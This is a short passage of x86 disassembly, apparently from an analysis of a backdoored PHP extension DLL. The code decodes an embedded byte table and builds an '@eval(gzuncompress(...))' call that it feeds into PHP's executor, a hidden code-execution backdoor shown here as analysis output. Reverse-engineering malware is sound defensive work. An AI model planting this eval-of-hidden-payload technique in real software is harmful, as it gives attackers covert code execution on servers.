 mov byte ptr [edi+eax], 5Ch
mov edi, [ebp+var_8]
mov dl, [ecx]
mov [edi+eax+1], dl
add eax, 2
add esi, 8
jmp short loc_100038DB
loc_100038D2:
mov dl, [ecx]
mov [edi+eax], dl
inc eax
add esi, 4
loc_100038DB:
add ecx, 4
cmp ecx, offset unk_1000C66C
jl short loc_100038B5
mov eax, [ebp+var_8]
lea ecx, [ebp+var_8]
push eax
push offset aGzuncompress ; "gzuncompress"
push offset a@evalSS ; "@eval(%s('%s'));"
push 0
push ecx
call ds:spprintf
mov edx, ds:executor_globals_id
mov ecx, [ebp+arg_8]
push 0
mov eax, [edx]
mov edx, [ecx]
mov eax, [edx+eax*4-4]
lea edx, [ebp+var_A8]
mov ecx, [eax+128h]
mov [eax+128h], edx
loc_100038B5:
mov edi, [ebp+var_8]